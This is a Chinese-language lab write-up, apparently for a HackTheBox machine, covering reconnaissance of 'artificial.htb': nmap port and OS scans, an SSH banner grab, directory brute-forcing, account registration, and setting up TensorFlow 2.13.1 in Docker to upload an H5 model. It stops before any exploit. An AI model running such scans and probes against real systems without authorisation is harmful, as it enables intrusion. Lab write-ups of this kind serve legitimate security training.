

目标信息
IP地址:
10.129.58.118(非固定IP地址)
信息收集
ICMP检测
PING 10.129.58.118 (10.129.58.118) 56(84) bytes of data.
64 bytes from 10.129.58.118: icmp_seq=1 ttl=63 time=420 ms
64 bytes from 10.129.58.118: icmp_seq=2 ttl=63 time=366 ms
64 bytes from 10.129.58.118: icmp_seq=3 ttl=63 time=288 ms
64 bytes from 10.129.58.118: icmp_seq=4 ttl=63 time=289 ms

--- 10.129.58.118 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 288.366/340.734/419.847/55.529 ms
攻击机和靶机间网络连接正常。
防火墙检测
# Nmap 7.95 scan initiated Sun Jun 22 07:38:38 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.129.58.118
Nmap scan report for 10.129.58.118
Host is up (0.30s latency).
All 65535 scanned ports on 10.129.58.118 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)

# Nmap done at Sun Jun 22 07:39:23 2025 -- 1 IP address (1 host up) scanned in 44.88 seconds
无法探测靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Sun Jun 22 07:43:02 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.58.118
Warning: 10.129.58.118 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.58.118
Host is up (0.26s latency).
Not shown: 64195 closed tcp ports (conn-refused), 1338 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using proto 1/icmp)
HOP RTT       ADDRESS
1   321.31 ms 10.10.14.1
2   321.55 ms 10.129.58.118

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 22 07:44:09 2025 -- 1 IP address (1 host up) scanned in 66.41 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Sun Jun 22 07:48:32 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.58.118
Warning: 10.129.58.118 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.58.118
Host is up (0.31s latency).
All 65535 scanned ports on 10.129.58.118 are in ignored states.
Not shown: 65289 open|filtered udp ports (no-response), 246 closed udp ports (port-unreach)

# Nmap done at Sun Jun 22 07:52:35 2025 -- 1 IP address (1 host up) scanned in 242.44 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,开放了SSH和Nginx Web服务,主域名为artificial.htb。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/artificial]
└─# nc -nv 10.129.58.118 22
(UNKNOWN) [10.129.58.118] 22 (ssh) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.13
Web应用程序(80端口)
打开主页:http://artificial.htb/

发现该网站似乎为一个人工智能解决方案提供商的对外业务应用。查看主页,发现存在两个指向/login和/register端点的链接,以及一份关于机器学习的示例代码:

该示例代码创建了一份模型,并将其保存到了.h5文件中。将脚本保存至本地备用。
尝试进行目录扫描:
# Dirsearch started Sun Jun 22 09:19:55 2025 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://artificial.htb -x 400,403,404 -t 70 -e js,html,txt,zip,tar.gz,xml,json,h5,pcap,pdf

302   199B   http://artificial.htb/dashboard    -> REDIRECTS TO: /login
200   857B   http://artificial.htb/login
302   189B   http://artificial.htb/logout    -> REDIRECTS TO: /
200 952B http://artificial.htb/register只发现登录注册接口,以及一个/dashboard后台面板地址。

尝试注册一个账号登录:

发现后台存在上传TensorFlow H5模型的功能。点击Dockerfile链接,发现返回如下内容:
FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \
    apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]怀疑后端使用Python TensorFlow v2.13.1版本实现对模型的分析功能。
尝试使用Docker容器运行主页上提供的TensorFlow示例模型生成脚本,并将其上传至后台查看是否存在更多功能。首先配置支持TensorFlow运行的Docker容器:
docker pull python:slim-3.8
docker run -it -v /home/megumin/Documents/pentest_notes/artificial:/root/artificial python:3.8-slim /bin/bash
pip install pandas -i http://mirrors.aliyun.com/pypi/simple --trusted-host=mirrors.aliyun.com
cd ~/artificial && wget https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl -i http://mirrors.aliyun.com/pypi/simple --trusted-host mirrors.aliyun.com随后运行保存至本地的TensorFlow模型生成脚本:
python3 ./example_model.py
随后将模型上传:

